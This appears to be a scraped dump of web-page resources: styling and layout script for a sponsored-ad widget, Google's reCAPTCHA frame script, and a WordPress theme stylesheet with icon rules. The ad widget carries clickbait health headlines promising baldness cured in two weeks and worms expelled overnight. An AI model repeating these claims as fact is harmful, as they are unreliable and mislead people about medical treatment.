!important;}.block-4do8gcduasmgz-block__item[data-v-59f1dba1] {width: calc(100% / 1 - 10px * 2) !important;margin: 10px 10px !important;}.block-4do8gcduasmgz-media[data-v-59f1dba1] {display: flex !important;overflow: hidden !important;box-sizing: border-box !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #fff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 10px !important;border-color: #0000ff !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4do8gcduasmgz-media[data-v-59f1dba1]:hover {background-color: #fff !important;border-color: #00ff00 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-4do8gcduasmgz-media:hover .block-4do8gcduasmgz-media__img-inner[data-v-59f1dba1] {border-color: #ffff00 !important;}.block-4do8gcduasmgz-media:hover .block-4do8gcduasmgz-media__img[data-v-59f1dba1] {transform: scale(1.05) !important;}.block-4do8gcduasmgz-media:hover .block-4do8gcduasmgz-media__title[data-v-59f1dba1] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-4do8gcduasmgz-media--vertical .block-4do8gcduasmgz-media__container[data-v-59f1dba1] {flex-direction: column !important;}.block-4do8gcduasmgz-media--vertical .block-4do8gcduasmgz-media__text-wrapper[data-v-59f1dba1] {min-width: auto !important;}.block-4do8gcduasmgz-media__container[data-v-59f1dba1] {display: flex !important;width: 100% !important;}.block-4do8gcduasmgz-media__img-wrapper[data-v-59f1dba1] {overflow: hidden !important;flex-shrink: 0 !important;box-sizing: border-box !important;max-width: 300px !important;width: 100% !important;padding: 0px !important;}.block-4do8gcduasmgz-media__img-inner[data-v-59f1dba1] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 0px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4do8gcduasmgz-media__img[data-v-59f1dba1] {padding-bottom: 56.25% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4do8gcduasmgz-media__text-wrapper[data-v-59f1dba1] {flex-grow: 1 !important;display: flex !important;flex-direction: column !important;padding-left: 14px !important;padding-right: 14px !important;}.block-4do8gcduasmgz-media__title[data-v-59f1dba1] {margin-top: 10px !important;margin-bottom: 6px !important;font-size: 20px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4do8gcduasmgz-media__btn-wrapper[data-v-59f1dba1] {display: block !important;margin-top: auto !important;text-align: right !important;}.block-4do8gcduasmgz-media__btn[data-v-59f1dba1] {display: inline-block !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-4do8gcduasmgz-media__btn[data-v-59f1dba1]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-4do8gcduasmstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var wrapperElement = document.getElementById('block-4do8gcduasm');if (!wrapperElement) return;var styleElement = document.getElementById('block-4do8gcduasmstyle');var wrapperElementWidth = wrapperElement.clientWidth;var scriptParams = JSON.parse('{"minWidth":260,"itemVertical":3,"itemHorizontal":1,"triggerMinWidth":600,"blockFullWidthStyle":"","blockMaxWidthMainPart":-20,"itemsMaxWidthMainPart":320,"mediaMarginHorizontal":10}');var itemHorizontal = scriptParams.itemHorizontal;var itemVertical = scriptParams.itemVertical;var triggerMinWidth = scriptParams.triggerMinWidth;var blockMaxWidthMainPart = scriptParams.blockMaxWidthMainPart;var itemsMaxWidthMainPart = scriptParams.itemsMaxWidthMainPart;var mediaMarginHorizontal = scriptParams.mediaMarginHorizontal || 0;var mediaMinWidth = scriptParams.mediaMinWidth;var minWidth = scriptParams.minWidth;var canContain = Math.min(Math.floor(wrapperElementWidth / triggerMinWidth), itemHorizontal);if (canContain >= 1) {Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4do8gcduasmgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-4do8gcduasmgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4do8gcduasmgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.remove('block-4do8gcduasmgz-media--vertical')});styleElement.innerHTML = "".concat(".block-4do8gcduasmgz-block-wrapper .block-4do8gcduasmgz-block-parent[data-v-59f1dba1] {display: block !important;}.block-4do8gcduasmgz-block__item[data-v-59f1dba1] {display: flex !important;}.block-4do8gcduasmgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContain, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-4do8gcduasmgz-block__item[data-v-59f1dba1]:nth-child(n+", canContain * itemVertical + 1, ") {display: none !important;}");} else {var canContainMobile = Math.min(Math.max(Math.floor((wrapperElementWidth - blockMaxWidthMainPart - 4) / (minWidth + mediaMarginHorizontal * 2)), 1), itemHorizontal);Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4do8gcduasmgz-block[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-4do8gcduasmgz-block--vertical')});Array.prototype.slice.call(wrapperElement.querySelectorAll('.block-4do8gcduasmgz-media[data-v-59f1dba1]')).forEach(function (el) {el.classList.add('block-4do8gcduasmgz-media--vertical')});styleElement.innerHTML = "".concat(".block-4do8gcduasmgz-block[data-v-59f1dba1] {max-width: ", blockMaxWidthMainPart + canContainMobile * itemsMaxWidthMainPart, "px !important;}.block-4do8gcduasmgz-block__item[data-v-59f1dba1] {width: calc(100% / ", canContainMobile, ' - ', mediaMarginHorizontal, "px * 2) !important;}.block-4do8gcduasmgz-block__item[data-v-59f1dba1]:nth-child(n+", canContainMobile * itemVertical + 1, ") {display: none !important;}@media (max-width: 780px) {.block-4do8gcduasmgz-block__item[data-v-59f1dba1]:nth-child(n) {display: flex !important;}}");}}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-4do8gcduasmgz-block" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-block__items" data-v-116ddeec="" data-v-59f1dba1=""><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741845&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-4do8gcduasmgz-media block-4do8gcduasmgz-block__item" data-v-116ddeec=""><div class="block-4do8gcduasmgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/4fd346a891b04ffe90b333abcf19569f/d03692def13d9eaf.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-4do8gcduasmgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Hair Grows Back In 2 Weeks! No Matter How Severe The Baldness Is
            </div> <div class="block-4do8gcduasmgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-4do8gcduasmgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741907&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-4do8gcduasmgz-media block-4do8gcduasmgz-block__item" data-v-116ddeec=""><div class="block-4do8gcduasmgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/07811d/fad6f4/2331db46703e4dcb8383b97027f649a6/d0366d189d870532.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-4do8gcduasmgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              Worms Come Out Of You In The Morning. Try It!
            </div> <div class="block-4do8gcduasmgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-4do8gcduasmgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a><a data-v-59f1dba1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742768&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-4do8gcduasmgz-media block-4do8gcduasmgz-block__item" data-v-116ddeec=""><div class="block-4do8gcduasmgz-media__container" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-media__img-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-media__img-inner" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-media__img" style="background-image:url(&#39;https://media.boulder-collide.com/.cdn/312351/c20ad4/dcb24036e1164de19b3586ce5683e5c8/d03692eb1abdefe9.webp&#39;) !important;" data-v-116ddeec="" data-v-59f1dba1=""></div></div></div> <div class="block-4do8gcduasmgz-media__text-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><div class="block-4do8gcduasmgz-media__title" data-v-116ddeec="" data-v-59f1dba1="">
              The Killer Of Baldness Has Been Found! (Try This At Home)
            </div> <div class="block-4do8gcduasmgz-media__btn-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><button class="block-4do8gcduasmgz-media__btn" data-v-116ddeec="" data-v-59f1dba1="">
                More details
              </button></div></div></div></a></div></div></div></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b7hj1A7EEukKNOgWnGGQ5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769743793707');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://supersolnishco.net/wp-content/cache/min/1/wp-content/themes/sahifa/style.css?ver=1768930828
body_size: 38446
content:
@charset "UTF-8";*{padding:0;margin:0;outline:none;list-style:none;border:0 none}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}html{-ms-touch-action:manipulation;touch-action:manipulation}body{background:#FFF url(../../../../../../themes/sahifa/images/patterns/body-bg7.png);color:#333;font-family:'Droid Sans',Arial,Verdana,sans-serif;font-size:13px}pre,code{direction:ltr;background:url(../../../../../../themes/sahifa/images/code-bg.png);font:11px/19px'andale mono','lucida console',monospace;padding:3px;display:block;overflow-x:visible;overflow-y:hidden;margin:0 0 20px 0;color:#666;border-top:1px solid #E1E1E1;border-left:1px solid #E1E1E1;border-bottom:1px solid #F0F0F0;border-right:1px solid #F0F0F0}h1,h2,h3,h4,h5,h6{font-weight:400}.alignright{float:right}.alignleft{float:left}.aligncenter{clear:both;margin-left:auto;margin-right:auto}a{color:#444;text-decoration:none}a:hover{color:#000}.clear{clear:both}#theme-header:after,#signup_form:after,#buddypress:after,#main-nav:after,.gallery:after,#respond:before{display:block;visibility:hidden;clear:both;height:0;content:" "}a,.post-title a,ul.slider-navigation li,.pagenavi a,a.more-link,.main-menu li a,.subscribe-icons a,.flickr_badge_image img,.mega-menu-item img,.arqam-lite-widget-counter a i,.arqam-lite-widget-counter a span,.arqam-lite-widget-counter a small,.search-block-large .search-button,.search-block-large #s,.widget.timeline-posts li span.tie-date,.widget.timeline-posts li span.tie-date:before{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}iframe{max-width:100%}textarea,input,select{border:1px solid #ccc;background:#fff;font-size:inherit}textarea{overflow:auto;width:100%}textarea,input{padding:5px;outline:none}select{padding:2px}option{padding:0 4px}input[type=button],button{padding:4px;cursor:pointer;vertical-align:middle}input.text_input,textarea.textarea{border:1px solid #ccc;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}textarea,input[type=text],input[type=password],input[type=email],input[type=url],input[type=tel],input[type=number],input[type=date],input[type=file],input[type=search],input[type=color],input[type=datetime],input[type=datetime-local],input[type=month],input[type=range],input[type=time],input[type=week],select{border-color:#F1F1F1;border-top-color:#DDD;border-left-color:#DDD;background-color:#F9F9F9;color:#515151;font:12px Tahoma;padding:8px;margin-bottom:7px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}textarea:hover,input[type=text]:hover,input[type=password]:hover,input[type=email]:hover,input[type=url]:hover,input[type=tel]:hover,input[type=number]:hover,input[type=date]:hover,input[type=file]:hover,input[type=search]:hover,input[type=color]:hover,input[type=datetime]:hover,input[type=datetime-local]:hover,input[type=month]:hover,input[type=range]:hover,input[type=time]:hover,input[type=week]:hover,select:focus{background-color:#F5F5F5}textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=date]:focus,input[type=file]:focus,input[type=search]:focus,input[type=color]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=month]:focus,input[type=range]:focus,input[type=time]:focus,input[type=week]:focus,select:focus{background-color:#fff}.button,a.button,a.more-link,#main-content input[type="submit"],.form-submit #submit,#login-form .login-button,.widget-feedburner .feedburner-subscribe,input[type="submit"],#buddypress button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,a.bp-title-button{width:auto;position:relative;background-color:#F88C00;color:#FFF;padding:5px 12px;font:12px Tahoma;display:inline-block;line-height:22px;border:0 none;cursor:pointer;text-decoration:none;webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}.button:hover,a.button:hover,a.more-link:hover,#main-content input[type="submit"]:hover,.form-submit #submit:hover,#login-form .login-button:hover,.widget-feedburner .feedburner-subscribe:hover,input[type="submit"]:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress input[type=submit]:hover,#buddypress input[type=reset]:hover,#buddypress ul.button-nav li a:hover,#buddypress div.generic-button a:hover,#buddypress .comment-reply-link:hover,a.bp-title-button:hover{background-color:#777!important;text-decoration:none}::-moz-selection{background:#F9A386;color:#fff;text-shadow:none}::selection{background:#F9A386;color:#fff;text-shadow:none}@font-face{font-display:swap;font-family:'BebasNeueRegular';src:url(../../../../../../themes/sahifa/fonts/BebasNeue/BebasNeue-webfont.eot);src:url('../../../../../../themes/sahifa/fonts/BebasNeue/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sahifa/fonts/BebasNeue/BebasNeue-webfont.woff) format('woff'),url(../../../../../../themes/sahifa/fonts/BebasNeue/BebasNeue-webfont.ttf) format('truetype'),url('../../../../../../themes/sahifa/fonts/BebasNeue/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');font-weight:400;font-style:normal}#respond h3,.woocommerce-tabs .entry-content h2,.woocommerce .related.products h2,.entry .woocommerce h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,#order_review_heading,#bbpress-forums fieldset.bbp-form legend,#buddypress .item-body h4,#buddypress #item-body h4{font-size:22px;font-family:BebasNeueRegular,arial,Georgia,serif}@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../../../../themes/sahifa/fonts/fontawesome/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../../../themes/sahifa/fonts/fontawesome/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../../../themes/sahifa/fonts/fontawesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../../../themes/sahifa/fonts/fontawesome/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../../../themes/sahifa/fonts/fontawesome/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../../../themes/sahifa/fonts/fontawesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}